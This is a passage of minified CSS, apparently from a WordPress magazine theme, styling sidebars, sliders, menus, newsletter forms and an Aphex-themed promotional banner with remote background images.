#secondary{width:335px;margin-left:45px;padding-left:34px}@supports (display:flex) or (display:-webkit-flex) or (display:-moz-flex) or (display:-ms-flex) or (display:-o-flex){.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{flex:0 1 calc(100% - 380px + 30px)}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{flex:0 1 335px}}.archive-layout-side #post-load article:not(.sticky) .entry-img,.front-archive-side #post-load article:not(.sticky) .entry-img{padding-right:30px}#post-load article.sticky .entry-text,.front-archive article.sticky .entry-text{padding:30px 25px}.archive-layout-list #post-load article.sticky .entry-text,.front-archive-list article.sticky .entry-text{padding-top:20px}.archive-layout-list #post-load article .entry-img,.front-archive-list article .entry-img{margin-left:20px}.archive-layout-list #post-load article.sticky .entry-img,.front-archive-list article.sticky .entry-img{margin-top:20px;margin-right:20px}.front-slider-side{height:80vh}.front-slider-wrapper h2.section-title:not(.container){top:30px;left:30px}.front-slider-side article:not(.no-featured-image) .entry-text{width:35%}.front-slider-side .entry-text{padding-right:40px;padding-bottom:30px}.front-slider-side .entry-img{width:65%}.front-slider-side .front-slider-dots{margin:0 30px 30px 0}h2+.front-slider-two .front-slider-dots{margin-top:70px}.front-slider-two{height:90vh}.front-slider-two .entry-text{margin:30px 0 90px 30px}.front-slider-two .front-slider-dots{margin:40px 0 0 30px}.front-slider-float .entry-img .horizontal-img img{width:75%}.front-cta .front-cta-text{bottom:60px}.footer-newsletter-wrapper,.footer-instagram-wrapper,.footer-widget-area,.site-info{margin-top:60px}.footer-instagram-wrapper{padding-top:60px}.footer-instagram-wrapper .widget ul{margin-left:-10px;margin-right:-10px}.footer-instagram-wrapper .widget li{padding:0 10px}}@media screen and (min-width:1400px){#aphex_ad p img{max-width:100%;overflow:hidden;height:300px}}@media screen and (min-width:1300px) and (max-width:1400px){#aphex_ad p img{max-width:40%!important;height:200px!important}}@media screen and (max-width:545px){#aphex_ad p img{max-width:100%!important}}@media screen and (max-width:1300px){#aphex_ad p img{max-width:40%;overflow:hidden;height:200px}.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-img,.front-archive-side article:not(.sticky).has-featured-image .entry-img{width:44%}.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-text,.front-archive-side article:not(.sticky).has-featured-image .entry-text{width:54%}.archive-layout-side #post-load article:not(.sticky) .entry-img,.front-archive-side article:not(.sticky) .entry-img{padding-right:30px}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{width:calc(100% + 30px);float:none}.single-navigation-wrapper,.single-sidebar-wrapper{width:100%}.single-navigation-wrapper,.single-sidebar-wrapper{float:none}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{float:none;width:100%;margin-left:0;border-top:1px solid #ddc09f;border-left:none;padding-left:0;padding-top:40px;margin-top:40px}@supports (display:flex) or (display:-webkit-flex) or (display:-moz-flex) or (display:-ms-flex) or (display:-o-flex){.has-sidebar .site-main-archive,.front-archive-wrapper.archive-has-sidebar{display:block}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{flex:0 1 calc(100% + 30px)}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{flex:0 1 100%}.single-sidebar-wrapper{order:4}}.widget{display:inline-block;vertical-align:top;margin:0 30px 30px 0}}@media screen and (max-width:1200px){input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],input[type=number],input[type=tel],input[type=range],input[type=date],input[type=month],input[type=week],input[type=time],input[type=datetime],input[type=datetime-local],input[type=color],textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}h1,.front-cta-wrapper h2.section-title,.front-cta-text h2{font-size:40px;font-size:2rem}h2{font-size:36px;font-size:2.25rem}h3,.front-slider-float h3{font-size:32px;font-size:2rem}h4,.mc_custom_border_hdr,.front-slider-side h3{font-size:30px;font-size:1.875rem}.site-title,.entry-content-wrapper .emphasis,.widget-area .emphasis{font-size:28px;font-size:1.75rem}.main-nav-align-hamburger .main-navigation ul,.main-navigation ul,.dropdown-toggle,.main-nav-align-hamburger .dropdown-toggle,.social-wrapper .jetpack-social-navigation ul,.search-wrap .search-form input[type=search],#post-load h2.entry-title,.front-archive h2.entry-title{font-size:24px;font-size:1.5rem}.entry-content-wrapper blockquote,.entry-content-wrapper q,.search-post-text-img .entry-title{font-size:22px;font-size:1.375rem}h5,.single-navigation-wrapper .post-nav-title,.archive-layout-list #post-load h2.entry-title,.front-archive-list h2.entry-title{font-size:20px;font-size:1.25rem}.main-nav-align-hamburger .main-navigation ul ul .dropdown-toggle,.main-nav-align-hamburger .main-navigation ul ul,.front-slider-dots{font-size:18px;font-size:1.125rem}.main-nav-align-hamburger .main-navigation ul ul ul .dropdown-toggle,.main-nav-align-hamburger .main-navigation ul ul ul{font-size:16px;font-size:1rem}.main-nav-align-hamburger .site-branding-td,.site-branding-td{width:70%}.main-nav-align-hamburger .main-navigation{width:30px}.menu-toggle{margin-right:10px}.mobile-menu-toggle.menu-toggle,.site-branding{display:inline-block}.main-nav-align-hamburger .menu-wrapper,.menu-wrapper,.social-wrapper{width:100%;max-width:900px;padding:30px 20px}.menu-wrapper,.social-wrapper{position:fixed;top:0;left:0;right:0;bottom:0;z-index:20;background:#000;color:#fff;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);visibility:hidden;-webkit-transition:visibility 0s 0s,transform .3s ease-in-out;-moz-transition:visibility 0s 0s,transform .3s ease-in-out;-ms-transition:visibility 0s 0s,transform .3s ease-in-out;-o-transition:visibility 0s 0s,transform .3s ease-in-out;transition:visibility 0s 0s,transform .3s ease-in-out}.toggled .menu-wrapper,.social-menu-open .social-wrapper{visibility:visible;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.main-nav-align-hamburger .menu-close,.menu-close{top:15px;right:15px}.main-nav-align-hamburger .toggled .menu-close,.toggled .menu-close{top:30px;right:15px;opacity:.4;-webkit-transition:.2s .4s linear;-moz-transition:.2s .4s linear;-ms-transition:.2s .4s linear;-o-transition:.2s .4s linear;transition:.2s .4s linear}.menu-close{position:absolute;right:15px;top:15px;-webkit-transform:translateX(100%) rotate(90deg);-moz-transform:translateX(100%) rotate(90deg);-ms-transform:translateX(100%) rotate(90deg);-o-transform:translateX(100%) rotate(90deg);transform:translateX(100%) rotate(90deg);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;opacity:0;font-size:20px}.toggled .menu-background,.social-menu-open .search-wrap+.menu-background{opacity:1;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;-webkit-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-moz-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-ms-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-o-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);transition:opacity .5s cubic-bezier(.12,.6,.54,.96)}.main-navigation li,.social-wrapper .jetpack-social-navigation li{display:inline-block}.main-navigation ul,.social-wrapper{text-align:left}.jetpack-social-navigation{height:100%}.menu-wrapper>div:before,.jetpack-social-navigation:before{content:'';height:100%;width:0}.main-navigation.toggled .menu-wrapper>div>*,.menu-wrapper>div:before,.jetpack-social-navigation>div,.jetpack-social-navigation:before{display:inline-block;vertical-align:middle}.menu-wrapper>div>*,.jetpack-social-navigation>div{width:98%}.main-navigation ul ul{top:0;background:0 0;box-shadow:none;text-align:center;font-size:.8em;margin-bottom:1em;width:100%;padding:1.5em 0}.main-navigation ul ul:before{display:none}.main-navigation ul ul li{width:100%}.main-navigation ul li:hover>ul,.main-navigation ul li.focus>ul{left:-999em}.main-navigation ul li.toggle-on>ul{left:0;top:100%}.main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:before{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:after{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.main-navigation.toggled ul ul ul{display:none;position:static;width:100%}.main-navigation.toggled ul ul li.toggle-on>ul{display:block}.main-navigation ul li:hover>ul,.main-navigation ul li.focus>ul,.main-nav-align-right .main-navigation ul li:hover>ul,.main-nav-align-right .main-navigation ul li.focus>ul,.main-nav-align-right .main-navigation ul ul li:hover>ul,.main-nav-align-right .main-navigation ul ul li.focus>ul{left:-999em}.main-navigation ul li.toggle-on>ul,.main-nav-align-right .main-navigation ul li.toggle-on>ul,.main-nav-align-right .main-navigation ul ul li.toggle-on>ul{left:0}.main-navigation ul ul,.main-nav-align-right .main-navigation ul ul{text-align:left}body:not(.main-nav-align-hamburger) .main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:before{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}body:not(.main-nav-align-hamburger) .main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:after{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.main-navigation.toggled ul ul ul{display:none;position:static;width:100%}.main-navigation.toggled ul ul li.toggle-on>ul{display:block}.main-nav-align-hamburger .main-navigation li,.main-navigation li{width:100%;padding:0;margin-bottom:6px}body .main-navigation .current-page-item>a,body .main-navigation .current-menu-item>a{border-bottom-color:#fff}ul .icon-dropdown:before,ul .icon-dropdown:after{background:#fff}.main-nav-align-hamburger .menu-wrapper .site-branding{margin-bottom:30px}.main-nav-align-hamburger .site-branding{width:calc(100% - 35px)}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2),.menu-wrapper>div{height:90%}.menu-wrapper>div.site-branding{height:auto}.menu-wrapper>div.site-branding:before{display:none}.main-nav-align-hamburger .main-navigation.toggled ul ul,.main-navigation.toggled ul ul{display:none;position:static;width:100%;padding-left:0;margin-top:.5em;margin-bottom:1em}.main-nav-align-hamburger .main-navigation.toggled ul li.toggle-on>ul,.main-navigation.toggled ul li.toggle-on>ul{display:block}.main-nav-align-left .menu-wrapper>div:nth-child(1),.main-nav-align-center .menu-wrapper>div:nth-child(1),.main-nav-align-right .menu-wrapper>div:nth-child(1),.jetpack-social-navigation{opacity:0;-webkit-transform:translateX(-30px);-moz-transform:translateX(-30px);-ms-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translateX(-30px);-webkit-transition:.3s .2s ease-in-out;-moz-transition:.3s .2s ease-in-out;-ms-transition:.3s .2s ease-in-out;-o-transition:.3s .2s ease-in-out;transition:.3s .2s ease-in-out}.main-nav-align-left .toggled .menu-wrapper>div:nth-child(1),.main-nav-align-center .toggled .menu-wrapper>div:nth-child(1),.main-nav-align-right .toggled .menu-wrapper>div:nth-child(1),.social-menu-open .jetpack-social-navigation{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1}.social-button{top:15px}.social-menu-open .social-button{z-index:21;color:#fff;border-color:#fff;position:fixed;right:0;top:30px;opacity:.4;font-size:20px;-webkit-transform:translateX(100%) rotate(90deg);-moz-transform:translateX(100%) rotate(90deg);-ms-transform:translateX(100%) rotate(90deg);-o-transform:translateX(100%) rotate(90deg);transform:translateX(100%) rotate(90deg);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;-webkit-transition:top .15s .2s linear;-moz-transition:top .15s .2s linear;-ms-transition:top .15s .2s linear;-o-transition:top .15s .2s linear;transition:top .15s .2s linear}.social-menu-open .social-button .icon-close{display:inline-block}.social-wrapper .jetpack-social-navigation li{padding:0;margin-bottom:6px;display:block;line-height:1.5}.social-wrapper .jetpack-social-navigation a{padding:.1em 0}.search-wrap,.main-nav-align-hamburger .menu-wrapper{z-index:20}.menu-background{z-index:19}.search-wrap{padding:140px 20px}.big-search-close,.main-nav-align-hamburger .menu-close{font-size:20px}.big-search-close{top:calc(100% + 15px);right:20px}.search-line{padding-bottom:.5em}.search-wrap .search-instructions{display:none}.search-wrap .search-form{width:100%}.search-wrap .search-form input[type=search]{width:calc(100% - 35px)}.search-wrap .search-form button{width:30px}.search-wrap .icon-search{font-size:20px}.archive-layout-masonry #post-load article,.front-archive-masonry article{width:33.33333%}.archive-layout-masonry #post-load article.sticky,.front-archive-masonry article.sticky{width:66.66666%}.archive-layout-masonry .archive-has-sidebar #post-load article,.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky),.front-archive-masonry .archive-has-sidebar article,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky),.archive-has-sidebar .archive-layout-masonry #post-load article,.archive-has-sidebar .archive-layout-side #post-load article.sticky+article:not(.sticky),.archive-has-sidebar .front-archive-masonry article,.archive-has-sidebar .front-archive-side article.sticky+article:not(.sticky){width:50%}.archive-has-sidebar .archive-layout-masonry #post-load article.sticky,.archive-has-sidebar .archive-layout-side #post-load article.sticky,.archive-has-sidebar .front-archive-masonry article.sticky,.front-archive-side .archive-has-sidebar article.sticky,.archive-layout-masonry .archive-has-sidebar #post-load article.sticky,.archive-layout-side .archive-has-sidebar #post-load article.sticky,.front-archive-masonry .archive-has-sidebar article.sticky,.front-archive-side .archive-has-sidebar article.sticky{width:100%;max-width:900px}.archive-layout-list #post-load article,.front-archive-list article{width:100%}.front-slider-two{height:70vh}.front-slider-two article{width:85vw}.front-slider-two .front-slider-arrows .slick-next{width:15vw}.footer-newsletter .mc_custom_border_hdr,.footer-newsletter #mc_subheader{float:none;width:100%;max-width:750px;display:block;padding-right:0}.footer-newsletter #mc_subheader{padding-bottom:20px}.footer-newsletter .mc_custom_border_hdr{margin-bottom:10px}.footer-newsletter .mc_form_inside{display:block;max-width:100%}.footer-newsletter #mc_signup_form .mc_input{width:100%;display:block;float:none}#mc_signup_form .mc_input,#mc_signup_submit{height:42px;border:1px solid #000;border-radius:0;width:100%}.widget #mc_signup_submit,.footer-newsletter #mc_signup_submit{width:100%;margin:0;margin-top:1em}.widget .mc_merge_var{margin-bottom:.4em}.footer-newsletter #mc_signup_form .mc_input{width:100%;display:block}.footer-newsletter .mc_signup_submit{width:100%;display:block;float:none}.footer-newsletter #mc_display_rewards{margin-top:.5em}.blog .site-content{margin-top:20px}.single-navigation-wrapper .post-nav-text,.single-navigation-wrapper .post-nav-title{display:block}}@media screen and (max-width:900px){.front-cta-wrapper h2.section-title,.front-cta-text h2{font-size:36px}h2{font-size:32px}h3,.front-slider-float h3{font-size:28px}h4,.mc_custom_border_hdr,.front-slider-side h3,.site-title,.entry-content-wrapper .emphasis,.widget-area .emphasis,.main-nav-align-hamburger .main-navigation ul,.main-navigation ul,.dropdown-toggle,.main-nav-align-hamburger .dropdown-toggle,.jetpack-social-navigation ul,.search-wrap .search-form input[type=search]{font-size:24px}#post-load h2.entry-title,.front-archive h2.entry-title{font-size:22px}h5,.entry-content-wrapper blockquote,.entry-content-wrapper q,.search-post-text-img .entry-title{font-size:20px}.single-navigation-wrapper .post-nav-title,.archive-layout-list #post-load h2.entry-title,.front-archive-list h2.entry-title{font-size:18px}.front-cta-text p{font-size:16px;margin:0 auto}.search-wrap .icon-search:before{border-width:1px}.search-wrap .icon-search:after{height:1px}.container,.front-slider-float .slick-list{max-width:calc(100% - 40px)}.page-header{margin-bottom:60px;margin-top:0}#post-load,.front-archive{margin-left:0;margin-right:0;width:100%}#post-load article,#post-load nav,.front-archive article{padding-left:0;padding-right:0}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{width:100%;float:none}.archive-layout-side #post-load article,.front-archive-side article{width:100%}#post-load article.sticky .entry-text,.front-archive article.sticky .entry-text{padding:25px 20px}.archive-layout-masonry #post-load article,.front-archive-masonry article,.archive-layout-masonry #post-load article.sticky,.front-archive-masonry article.sticky,.archive-layout-masonry .archive-has-sidebar #post-load article,.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky),.front-archive-masonry .archive-has-sidebar article,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky),.archive-has-sidebar .archive-layout-masonry #post-load article,.archive-has-sidebar .archive-layout-side #post-load article.sticky+article:not(.sticky),.archive-has-sidebar .front-archive-masonry article,.archive-has-sidebar .front-archive-side article.sticky+article:not(.sticky){width:100%}.results-count{vertical-align:top}.search-for{width:auto;display:block;padding-right:0}.search-post-type{display:none}.search-post-text-img{width:100%}.search-post-text-img .post-thumbnail{width:100px;margin-left:20px}.archive-layout-list #post-load article .entry-img,.front-archive-list article .entry-img{margin-left:20px;max-width:100px;height:70px;overflow:hidden;position:relative}@supports (object-fit:cover){.archive-layout-list #post-load article .entry-img,.front-archive-list article .entry-img{height:auto}.archive-layout-list #post-load article .featured-image img,.front-archive-list article .featured-image img,.search-post-text-img img{width:100px;height:70px}}.front-page-wrapper>*:not(:first-child){margin-top:60px}.front-slider-wrapper h2.section-title:not(.container){top:20px;left:15px}.front-slider .entry-content{display:none}.front-slider-dots{font-size:16px;font-size:1rem}.front-slider-side{height:410px}.front-slider-side .entry-img{width:100%;bottom:auto;height:250px}.front-slider-side .entry-img{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.front-slider-side article:not(.no-featured-image) .entry-text{width:100%;height:160px;padding:20px 15px}.front-slider-side h3{border-bottom:none}.front-slider-side .front-slider-dots{position:absolute;right:0;bottom:auto;top:0;margin:20px 15px 0 0;z-index:3}.front-slider-two .entry-text{margin:20px}.front-slider-two{height:600px}.front-slider-two .front-slider-dots{margin:20px 0 0 25px}h2+.front-slider-two .front-slider-dots{margin-top:50px}.front-slider-wrapper h2.section-title.container{top:0}.front-slider-float{height:auto;padding-top:80px;padding-bottom:50px}.front-slider-float .slick-track{margin-left:0}.front-slider-float article{text-align:center}.front-slider-float .entry-text{float:none;position:static;padding:10px 0 20px;width:100%}.front-slider-float .entry-img{width:100%;position:static;padding-top:0;padding-bottom:30px}.front-slider-float .entry-img .horizontal-img img{width:90%}.front-slider-float .entry-img .vertical-img img{width:70%}.front-slider-float .entry-header,.front-slider-float .entry-content{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.front-slider-float .front-slider-dots{margin-right:20px;bottom:0;top:auto;left:0;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;margin:0 0 20px}.front-slider-dots .slick-dots{text-align:center}.front-slider-float .front-slider-dots li{display:inline-block;padding:0 .2em}.front-slider-float .front-slider-dots button:after{left:50%;top:100%;width:1px;height:30px;margin-top:4px;margin-left:0}.front-slider-wrapper-float h2.section-title{text-align:center}.front-slider-wrapper h2.section-title.container{margin-top:40px;margin-bottom:0}.front-cta{min-height:350px;height:100%}.front-cta .front-cta-text{position:relative;left:auto;right:auto;bottom:auto;margin-top:100px;margin-bottom:30px;text-align:center}.page-header-top .archive-type-wrapper{width:auto;padding-right:0;display:block}.tag .page-header-bottom .archive-description,.category .page-header-bottom .archive-description,.tax-jetpack-portfolio-type .page-header-bottom .archive-description,.tax-jetpack-portfolio-tag .page-header-bottom .archive-description{padding-left:0}.single-format-gallery .entry-gallery.slick-wrapper,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item,.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item img{height:270px;max-height:270px}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item{margin-right:15px}.single .entry-header,.page:not(.page-template) .entry-header{margin-top:10px;padding-bottom:20px;margin-bottom:40px}.entry-meta-bottom>*{display:block;margin-bottom:2px}.buy-button{margin-top:7px}.entry-meta-bottom .byline{float:none}.byline-img{display:none}.byline-text{margin-left:0}.entry-meta-bottom>.sharedaddy-holder{display:none}.entry-meta-bottom{text-align:left}.sharedaddy-holder{margin-left:0}.entry-footer .sharedaddy-holder{margin-top:10px}.sharedaddy-holder div.sharedaddy h3.sd-title{margin-right:5px}.sharedaddy-holder .sd-social-icon .sd-content ul li[class*=share-] a.sd-button{margin-top:0;margin-bottom:0}body.jp-sharing-input-touch .sd-content ul li{padding-left:0}.sharedaddy-holder .sd-social-icon .sd-content ul li[class*=share-] a.sd-button:before{top:1px}.single .site-main>article,.single #comments,.page:not(.page-template) .site-main>article,.page:not(.page-template) #comments{margin-bottom:0}.container.container-medium.comments-area{max-width:calc(100% - 40px)}.comment-list-wrapper{margin-top:40px;margin-bottom:60px}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{float:none;width:100%;margin-bottom:20px;padding-bottom:20px}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{margin-right:0}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post:nth-child(2n),.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(2n){margin-left:0}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3){border-bottom-width:1px;border-bottom-style:solid}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post img.jp-relatedposts-post-img{max-width:100px;margin-left:20px}.related-holder #jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post-title{font-size:18px;margin-bottom:6px}.footer-instagram-wrapper{padding-top:40px}.footer-newsletter-wrapper,.footer-instagram-wrapper,.footer-widget-area,.site-info{margin-top:40px;text-align:center}.footer-instagram-wrapper{overflow:hidden;margin-left:-20px;margin-right:-20px}.footer-instagram-wrapper .widget{white-space:nowrap;overflow-x:scroll;-webkit-overflow-scrolling:touch;padding:0 20px 8px}.footer-instagram-wrapper .widget ul{margin:0}.footer-instagram-wrapper .widget li{float:none;width:60vw;max-width:300px;padding:0;display:inline-block;vertical-align:top;white-space:normal}.footer-instagram-wrapper .widget li{margin-right:10px}.footer-instagram-wrapper p.instagram-username{padding-left:20px;padding-right:20px;max-width:100vw}.entry-content .readmore{padding:.8em 1.4em;font-size:9px}.rounded-corners .footer-newsletter #mc_signup_form .mc_input{margin-left:auto;margin-right:auto}}@media screen and (max-width:600px){.front-slider-two{height:400px}.archive-layout-masonry .archive-has-sidebar #post-load article,.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky),.front-archive-masonry .archive-has-sidebar article,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky),.archive-has-sidebar .archive-layout-masonry #post-load article,.archive-has-sidebar .archive-layout-side #post-load article.sticky+article:not(.sticky),.archive-has-sidebar .front-archive-masonry article,.archive-has-sidebar .front-archive-side article.sticky+article:not(.sticky){width:100%}.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-img,.front-archive-side article:not(.sticky).has-featured-image .entry-img{width:100%;padding-right:0;padding-bottom:30px;display:block}.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-text,.front-archive-side article:not(.sticky).has-featured-image .entry-text{width:100%;display:block}.archive-layout-side #post-load h2.entry-title,.front-archive-side h2.entry-title{clear:none}.widget{max-width:100%;margin-right:0;margin-top:1em}.footer-widget-area .widget{display:inline-block;margin-right:0;margin-bottom:0}.footer-widget-area .widget.widget_archive,.footer-widget-area .widget.widget_categories,.footer-widget-area .widget.widget_pages,.footer-widget-area .widget.widget_nav_menu{height:200px}}.ashello-single #aphex_ad{height:500px;background:url(https://crackmagazine.net/wp-content/uploads/2018/09/aphex-Parallax-background.jpg) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:155%;margin:0 auto;margin-bottom:30px;display:block;max-width:1500px}#aphex_ad .pcoa{height:500px;background:url(https://crackmagazine.net/wp-content/uploads/2018/09/Paralax_Background_V1.png) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:155%;margin:0 auto;margin-bottom:30px;display:block;max-width:1500px}#aphex_ad .pcoa p{text-align:center;font-family:'maison_neuebook';max-width:100%;margin:0 auto;position:relative;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);margin-bottom:0;font-size:40px;color:#fff;line-height:1.4;margin-bottom:0}.featured-arrows{float:right}.featured-arrows button{font-size:0}.featured-category-wrap .featured-row{margin-left:-30px;padding-bottom:20px}.slick-list{cursor:-webkit-grab;cursor:-moz-grab}.plain-slider .slick-list{margin-bottom:40px}.featured-arrows button{border-radius:17px;border-width:2px;border-color:#1d1d1d;border-style:solid;height:34px;margin-left:10px;padding:0;position:relative;width:34px;filter:invert(1)}.featured-category-wrap .slick-track{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;align-items:stretch;justify-content:flex-start;flex-wrap:nowrap;flex-direction:row}.featured-category-wrap .featured-category article:not(:last-child){border-color:rgba(0,0,0,.1)}.featured-category-wrap .featured-category article:not(:last-child){border-width:0 1px 0 0}.slick-track{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.featured-category-wrap .featured-category article{border-bottom:none;display:inline-block;float:none;outline:none;padding:0 35px;vertical-align:top}.featured-category-wrap article .featured-image{overflow:hidden}.featured-category-wrap .featured-image{margin-bottom:30px}.featured-category-wrap .entry-title{font-size:1.5rem;margin-bottom:.5rem}.featured-category-wrap .featured-header h3{font-size:1rem;font-weight:500;opacity:.5;display:inline-block;text-transform:uppercase;margin-top:0;margin-bottom:0}.featured-arrows .slick-prev:before{border-right:8px solid #000;top:10px;left:10px}.featured-arrows .slick-prev:before,.featured-arrows .slick-next:before{width:0;height:0;border-top:5px solid transparent;border-bottom:5px solid transparent}.featured-arrows button:before,.featured-arrows button:after{content:'';position:absolute;top:50%;left:50%;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s;transition:.2s}.featured-arrows .slick-prev:after,.featured-arrows .slick-next:after{top:14px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);background:#000;height:2px;width:0}.featured-arrows button:before,.featured-arrows button:after{content:'';position:absolute;top:50%;left:50%;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s;transition:.2s}.featured-arrows .slick-prev:hover:before{left:7px}.featured-arrows .slick-next:hover:before{left:14px}.featured-arrows .slick-prev:hover:after,.featured-arrows .slick-next:hover:after{width:12px}.featured-arrows .slick-next:before{border-left:8px solid #000;top:10px;left:12px}.slick-slide{-webkit-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-moz-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-ms-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-o-transition:opacity .5s cubic-bezier(.28,.12,.22,1);transition:opacity .5s cubic-bezier(.28,.12,.22,1)}@media only screen and (min-width:1025px){.featured-category-wrap .featured-header{margin-bottom:100px}}@media only screen and (min-width:768px){ul#menu-footer-company li{font-size:1rem;padding-right:10px;font-weight:500}.featured-category-wrap .featured-header{margin-bottom:50px}.featured-category-wrap .featured-category article{flex:0 0 360px;width:360px}}@media only screen and (max-width:768px){ul#footer-social-menu li{list-style:none;display:inline-block;padding-left:5px}ul#footer-social-menu{position:unset}#menu-footer-company{min-width:200px!important}#menu-footer-company>li{display:block}.social-agency-button{display:none}}.gshello-single{text-align:center}.gshello-7 img{width:100%}#masthead>.gshello.gshello-7{padding-bottom:20px;margin-top:-20px}@media screen and (min-width:768px){#masthead>.gshello-7{display:none}}.ashello-single #aphex_ad{height:500px;background:url(http://invertedaudio.staging.wpengine.com/wp-content/uploads/2019/01/49784186_1753249634779326_5357766269179265024_n.jpg) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:100%;margin:0 auto;margin-bottom:30px;display:block;max-width:1580px}@media only screen and (min-width:1024px){.entry-content #aphex_ad.pcoa{height:auto}.entry-content #aphex_ad p{transform:translateY(0%);-webkit-transform:translateY(0%)}}@media only screen and (max-width:950px){#aphex_ad{height:auto;margin-bottom:30px;display:block;padding:30px;background-position:center center!important;background-size:cover!important}#aphex_ad p img{height:auto!important}}#aphex_ad.pcoa{height:500px;background:url(/wp-content/uploads/2019/01/50402508_389729748461090_1886285267728334848_n.jpg) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:130%;margin:0 auto;margin-bottom:30px;display:block;max-width:1580px}#aphex_ad p{text-align:center;font-family:'maison_neuebook';max-width:100%;margin:0 auto;position:relative;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);margin-bottom:0;font-size:40px;color:#fff;line-height:1.4;margin-bottom:0}.adform-adbox{width:100%!important}.ashello-7{width:100%}.entry-content #aphex_ad p img{max-width:45%;overflow:hidden;height:200px}.entry-content #aphex_ad p{top:30%}ul#footer-social-menu li{list-style:none;display:inline-block;padding-left:0;padding-right:10px}ul#footer-social-menu li a img{height:20px;width:20px;filter:invert(1)}.lazy-load{transition:opacity .15s;opacity:0}.lazy-load.is-loaded{opacity:1}.blog #colophon,.archive #colophon,.post-type-archive #colophon{display:none}@media screen and 